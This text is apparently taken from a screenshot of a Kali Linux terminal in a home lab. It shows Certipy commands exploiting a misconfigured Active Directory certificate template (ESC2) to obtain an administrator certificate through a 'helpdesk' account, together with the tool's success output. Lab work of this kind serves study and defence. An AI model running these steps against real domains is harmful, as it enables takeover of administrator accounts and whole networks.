 ┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy req -username helpdesk@corp.local -password YourS3cret -ca $CA -template esc2-B -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 53
[*] Got certificate with UPN 'helpdesk@corp.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'helpdesk.pfx'
┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy req -username helpdesk@corp.local -password YourS3cret -ca $CA -template User -on-behalf-of 'corp\administrator' -pfx helpdesk.p
fx -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 54
[*] Got certificate with UPN 'administrator@corp.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'